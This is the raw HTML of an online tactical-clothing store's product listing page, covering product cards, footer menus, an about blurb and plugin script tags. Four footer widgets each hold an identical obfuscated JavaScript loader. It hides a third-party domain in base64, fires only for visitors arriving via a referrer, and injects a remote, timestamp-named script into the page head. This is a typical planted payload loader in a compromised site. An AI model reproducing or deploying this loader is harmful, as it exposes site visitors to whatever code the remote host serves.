<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="https://gunhouse.net/product/h-o-l-s-t-e-r-s-h-i-r-t/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5849" data-product_sku="40011" aria-label="Select options for &ldquo;5.11 Tactical Men&#039;s Holster Shirt&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow" data-product_price="45" data-product_name="5.11 Tactical Men&#039;s Holster Shirt" data-google_product_id="">Select options</a></div></li>

			
					<li class="product type-product post-11322 status-publish instock product_cat-m-e-n-s product_cat-pants product_tag-pants product_tag-survival product_tag-tactical has-post-thumbnail shipping-taxable purchasable product-type-variable thumbs-bottom">
	<figure ><a class="ct-media-container has-hover-effect" href="https://gunhouse.net/product/helikon-level-5-mk2-trousers-pants-soft-shell-alpha-green/" aria-label="Helikon LEVEL 5 Mk2 Trousers, Pants - Soft Shell - Alpha Green"><img loading="lazy" width="600" height="600" src="https://gunhouse.net/wp-content/uploads/2023/10/sp-ss2-nl-36-2.jpg" alt="" decoding="async" srcset="https://gunhouse.net/wp-content/uploads/2023/10/sp-ss2-nl-36-2.jpg 1378w, https://gunhouse.net/wp-content/uploads/2023/10/sp-ss2-nl-36-2-1024x1024.jpg 1024w, https://gunhouse.net/wp-content/uploads/2023/10/sp-ss2-nl-36-2-150x150.jpg 150w, https://gunhouse.net/wp-content/uploads/2023/10/sp-ss2-nl-36-2-768x768.jpg 768w, https://gunhouse.net/wp-content/uploads/2023/10/sp-ss2-nl-36-2-600x600.jpg 600w, https://gunhouse.net/wp-content/uploads/2023/10/sp-ss2-nl-36-2-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="600" height="600" src="https://gunhouse.net/wp-content/uploads/2023/10/eng_pm_LEVEL-5-Mk2-Trousers-pants-Soft-Shell-Alpha-Green-20124_2.png" decoding="async" srcset="https://gunhouse.net/wp-content/uploads/2023/10/eng_pm_LEVEL-5-Mk2-Trousers-pants-Soft-Shell-Alpha-Green-20124_2.png 650w, https://gunhouse.net/wp-content/uploads/2023/10/eng_pm_LEVEL-5-Mk2-Trousers-pants-Soft-Shell-Alpha-Green-20124_2-150x150.png 150w, https://gunhouse.net/wp-content/uploads/2023/10/eng_pm_LEVEL-5-Mk2-Trousers-pants-Soft-Shell-Alpha-Green-20124_2-600x600.png 600w, https://gunhouse.net/wp-content/uploads/2023/10/eng_pm_LEVEL-5-Mk2-Trousers-pants-Soft-Shell-Alpha-Green-20124_2-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="eng_pm_LEVEL-5-Mk2-Trousers-pants-Soft-Shell-Alpha-Green-20124_2" alt="Helikon LEVEL 5 Mk2 Trousers, Pants - Soft Shell - Alpha Green" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://gunhouse.net/product/helikon-level-5-mk2-trousers-pants-soft-shell-alpha-green/" target="_self">Helikon LEVEL 5 Mk2 Trousers, Pants &#8211; Soft Shell &#8211; Alpha Green</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="https://gunhouse.net/product/helikon-level-5-mk2-trousers-pants-soft-shell-alpha-green/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11322" data-product_sku="SP-SS2-NL-36" aria-label="Select options for &ldquo;Helikon LEVEL 5 Mk2 Trousers, Pants - Soft Shell - Alpha Green&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow" data-product_price="35" data-product_name="Helikon LEVEL 5 Mk2 Trousers, Pants - Soft Shell - Alpha Green" data-google_product_id="">Select options</a></div></li>

			
					<li class="product type-product post-11471 status-publish instock product_cat-m-e-n-s product_cat-pants product_tag-hiking product_tag-hunting product_tag-pants product_tag-tactical has-post-thumbnail shipping-taxable purchasable product-type-variable thumbs-bottom">
	<figure ><a class="ct-media-container has-hover-effect" href="https://gunhouse.net/product/5-11-tactical-patrol-pain-pant/" aria-label="5.11 Tactical Patrol Pain Pant"><img loading="lazy" width="365" height="240" src="https://gunhouse.net/wp-content/uploads/2023/10/opplanet-5-11-tactical-patrol-rain-pants-black-48057-019-back-v1.webp" alt="" decoding="async" srcset="https://gunhouse.net/wp-content/uploads/2023/10/opplanet-5-11-tactical-patrol-rain-pants-black-48057-019-back-v1.webp 365w, https://gunhouse.net/wp-content/uploads/2023/10/opplanet-5-11-tactical-patrol-rain-pants-black-48057-019-back-v1-150x99.webp 150w" sizes="(max-width: 365px) 100vw, 365px" class="ct-swap" style="aspect-ratio: 73/48;" /><img loading="lazy" width="365" height="240" src="https://gunhouse.net/wp-content/uploads/2023/10/opplanet-5-11-tactical-patrol-rain-pants-black-48057-019-main.webp" decoding="async" srcset="https://gunhouse.net/wp-content/uploads/2023/10/opplanet-5-11-tactical-patrol-rain-pants-black-48057-019-main.webp 365w, https://gunhouse.net/wp-content/uploads/2023/10/opplanet-5-11-tactical-patrol-rain-pants-black-48057-019-main-150x99.webp 150w" sizes="(max-width: 365px) 100vw, 365px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 73/48;" title="opplanet-5-11-tactical-patrol-rain-pants-black-48057-019-main" alt="5.11 Tactical Patrol Pain Pant" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://gunhouse.net/product/5-11-tactical-patrol-pain-pant/" target="_self">5.11 Tactical Patrol Pain Pant</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="https://gunhouse.net/product/5-11-tactical-patrol-pain-pant/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11471" data-product_sku="48057" aria-label="Select options for &ldquo;5.11 Tactical Patrol Pain Pant&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow" data-product_price="35" data-product_name="5.11 Tactical Patrol Pain Pant" data-google_product_id="">Select options</a></div></li>

			
					<li class="product type-product post-11289 status-publish last instock product_cat-jackets product_cat-m-e-n-s product_tag-jacket product_tag-survival product_tag-tactical has-post-thumbnail shipping-taxable purchasable product-type-variable thumbs-bottom">
	<figure ><a class="ct-media-container has-hover-effect" href="https://gunhouse.net/product/response-jacket-black/" aria-label="5.11 Response Jacket Black"><img loading="lazy" width="600" height="600" src="https://gunhouse.net/wp-content/uploads/2023/10/48016_724_02v.webp" alt="" decoding="async" srcset="https://gunhouse.net/wp-content/uploads/2023/10/48016_724_02v.webp 855w, https://gunhouse.net/wp-content/uploads/2023/10/48016_724_02v-150x150.webp 150w, https://gunhouse.net/wp-content/uploads/2023/10/48016_724_02v-768x768.webp 768w, https://gunhouse.net/wp-content/uploads/2023/10/48016_724_02v-600x600.webp 600w, https://gunhouse.net/wp-content/uploads/2023/10/48016_724_02v-100x100.webp 100w" sizes="(max-width: 600px) 100vw, 600px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="600" height="600" src="https://gunhouse.net/wp-content/uploads/2023/10/48016_724_01v.webp" decoding="async" srcset="https://gunhouse.net/wp-content/uploads/2023/10/48016_724_01v.webp 855w, https://gunhouse.net/wp-content/uploads/2023/10/48016_724_01v-150x150.webp 150w, https://gunhouse.net/wp-content/uploads/2023/10/48016_724_01v-768x768.webp 768w, https://gunhouse.net/wp-content/uploads/2023/10/48016_724_01v-600x600.webp 600w, https://gunhouse.net/wp-content/uploads/2023/10/48016_724_01v-100x100.webp 100w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="48016_724_01v" alt="5.11 Response Jacket Black" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://gunhouse.net/product/response-jacket-black/" target="_self">5.11 Response Jacket Black</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="https://gunhouse.net/product/response-jacket-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11289" data-product_sku="48016" aria-label="Select options for &ldquo;5.11 Response Jacket Black&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow" data-product_price="50" data-product_name="5.11 Response Jacket Black" data-google_product_id="">Select options</a></div></li>

			
		</ul>

	</section>
	</article></div>
	
	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="top"><div class="ct-container"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_block widget_media_image" id="block-7">
<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://gunhouse.net/wp-content/uploads/2019/11/gun_house_logo.svg" alt="" class="wp-image-6935" width="167" height="47"/></figure>
</div><div class="widget_text ct-widget is-layout-flow widget_custom_html" id="custom_html-114"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div data-column="menu">
<nav
	id="footer-menu"
	class="footer-menu-inline menu-container "
	data-id="menu"		itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Footer Menu">

	<ul id="menu-footer-menu" class="menu"><li id="menu-item-7875" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7875"><a href="https://gunhouse.net/shop/" class="ct-menu-link">Shop</a></li>
<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7872"><a href="https://gunhouse.net/contact/" class="ct-menu-link">Contact Us</a></li>
<li id="menu-item-7874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7874"><a href="https://gunhouse.net/my-account-2/" class="ct-menu-link">My account</a></li>
</ul></nav>
</div></div></div><div data-row="middle"><div class="ct-container"><div data-column="widget-area-6"><div class="widget_text ct-widget is-layout-flow widget_custom_html" id="custom_html-119"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_nav_menu" id="nav_menu-4"><h3 class="widget-title">Legal</h3><div class="menu-legal-menu-container"><ul id="menu-legal-menu" class="widget-menu"><li id="menu-item-2326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2326"><a href="https://www.gunhouse.net/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-2415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2415"><a href="https://www.gunhouse.net/terms-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-2327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2327"><a href="https://www.gunhouse.net/refund_returns/">Refund &#038; Return Policy</a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911"><a href="https://www.gunhouse.net/delivery-method-policy">Delivery Method &#038; Policy</a></li>
</ul></div></div><div class="ct-widget is-layout-flow widget_block widget_media_image" id="block-10">
<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://gunhouse.net/wp-content/uploads/2022/07/visa-mastercard-1024x346.png" alt="" class="wp-image-9609" width="179" height="60" srcset="https://gunhouse.net/wp-content/uploads/2022/07/visa-mastercard-1024x346.png 1024w, https://gunhouse.net/wp-content/uploads/2022/07/visa-mastercard-150x51.png 150w, https://gunhouse.net/wp-content/uploads/2022/07/visa-mastercard-768x260.png 768w, https://gunhouse.net/wp-content/uploads/2022/07/visa-mastercard-1536x519.png 1536w, https://gunhouse.net/wp-content/uploads/2022/07/visa-mastercard-600x203.png 600w, https://gunhouse.net/wp-content/uploads/2022/07/visa-mastercard-190x64.png 190w, https://gunhouse.net/wp-content/uploads/2022/07/visa-mastercard-266x90.png 266w, https://gunhouse.net/wp-content/uploads/2022/07/visa-mastercard.png 1719w" sizes="(max-width: 179px) 100vw, 179px" /></figure>
</div><div class="widget_text ct-widget is-layout-flow widget_custom_html" id="custom_html-117"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div data-column="widget-area-5"><div class="ct-widget is-layout-flow widget_text" id="text-3"><h3 class="widget-title">About</h3>			<div class="textwidget">More than five decades since its establishment, Gun House is still considered to be one of the leading hunting shops in Jordan. Today, Gun House boasts a collection from some of the world’s renowned brands; the likes of Mossberg, Franchi and Escort to name but a few. In 2009, Gun House expanded to include numerous brands of tactical wear and gear including 5.11 Tactical and Rothco products and remains committed to introduce a wider range to suit all hobbyists and professionals alike.  </div>
		</div><div class="widget_text ct-widget is-layout-flow widget_custom_html" id="custom_html-118"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div></div><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 Gun House - Jordan&#039;s Best Hunting &amp; Adventure Store - Designed by <a href="https://www.designreed.com"><a href="https://creativethemes.com">CreativeThemes</a></a>.</p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blocksy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/gunhouse.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"MEN'S","@id":"https:\/\/gunhouse.net\/product-category\/m-e-n-s\/"}},{"@type":"ListItem","position":3,"item":{"name":"JACKETS","@id":"https:\/\/gunhouse.net\/product-category\/m-e-n-s\/jackets\/"}},{"@type":"ListItem","position":4,"item":{"name":"5.11 Tactical Double Duty Jacket","@id":"https:\/\/gunhouse.net\/product\/5-11-tactical-double-duty-jacket\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/gunhouse.net\/product\/5-11-tactical-double-duty-jacket\/#product","name":"5.11 Tactical Double Duty Jacket","url":"https:\/\/gunhouse.net\/product\/5-11-tactical-double-duty-jacket\/","description":"Featuring a zip-out quilted liner for modular weather protection, the 5.11 Double Duty Police Jacket is an ideal patrol solution for a wide range of climates.","image":"https:\/\/gunhouse.net\/wp-content\/uploads\/2023\/10\/5-48096019L__70857.webp","sku":"48096","offers":[{"@type":"Offer","price":"90.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"90.00","priceCurrency":"JOD","valueAddedTaxIncluded":"false"},"priceCurrency":"JOD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/gunhouse.net\/product\/5-11-tactical-double-duty-jacket\/","seller":{"@type":"Organization","name":"Gun House - Jordan&amp;#039;s Best Hunting &amp;amp; Adventure Store","url":"https:\/\/gunhouse.net"}}]}]}</script><div class="wpc-filters-overlay"></div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/gunhouse.net\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9ndW5ob3VzZS5uZXQvcHJvZHVjdC81LTExLXRhY3RpY2FsLWRvdWJsZS1kdXR5LWphY2tldC8=","breakpoints":{"xs":0,"sm":480,"md":690,"lg":1000,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/gunhouse.net\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://gunhouse.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12.5" id="eae-main-js"></script>
<script src="https://gunhouse.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://gunhouse.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://gunhouse.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://gunhouse.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://gunhouse.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://gunhouse.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/gunhouse.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://gunhouse.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://gunhouse.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gunhouse.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://gunhouse.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://gunhouse.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://gunhouse.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://gunhouse.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://gunhouse.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script src="https://gunhouse.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://gunhouse.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"11309","site_url":"https:\/\/gunhouse.net"};
</script>
<script src="https://gunhouse.net/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8fe6085f369c3a6386457aa36b877967","fragment_name":"wc_fragments_8fe6085f369c3a6386457aa36b877967","request_timeout":"5000"};
</script>
<script src="https://gunhouse.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/gunhouse.net\/wp-admin\/admin-ajax.php","public_url":"https:\/\/gunhouse.net\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/gunhouse.net\/wp-json\/","search_url":"https:\/\/gunhouse.net\/search\/QUERY_STRING\/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https:\/\/gunhouse.net\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css?ver=2.1.26","search_lazy":"https:\/\/gunhouse.net\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css?ver=2.1.26","back_to_top":"https:\/\/gunhouse.net\/wp-content\/themes\/blocksy\/static\/bundle\/back-to-top.min.css?ver=2.1.26"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https:\/\/gunhouse.net\/wp-content\/themes\/blocksy\/static\/bundle\/cart-header-element-lazy.min.css?ver=2.1.26"},{"selector":".flexy","url":"https:\/\/gunhouse.net\/wp-content\/themes\/blocksy\/static\/bundle\/flexy.min.css?ver=2.1.26"}]};
</script>
<script src="https://gunhouse.net/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.26" id="ct-scripts-js"></script>
<script src="https://gunhouse.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfiLgMgAAAAABOtXEAVCK4I8pOitAcoHp0IUACN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://gunhouse.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LfiLgMgAAAAABOtXEAVCK4I8pOitAcoHp0IUACN","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="https://gunhouse.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8" id="wpcf7-recaptcha-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https:\/\/gunhouse.net\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/gunhouse.net\/wp-admin\/admin-ajax.php","security":"f4b4b946fd","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"phone_utils_js":"","is_phone_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","enable_recaptcha":"1","recaptcha_site_key":"6LfiLgMgAAAAABOtXEAVCK4I8pOitAcoHp0IUACN","enable_recaptcha_verify":"2","recaptcha_secret_present":"yes","is_v3_recaptcha":"yes"};
</script>
<script src="https://gunhouse.net/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.js?ver=4.0.1" id="cwginstock_js-js"></script>
<script src="https://gunhouse.net/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=4.0.1" id="sweetalert2-js"></script>
<script src="https://gunhouse.net/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=4.0.1" id="cwginstock_popup-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
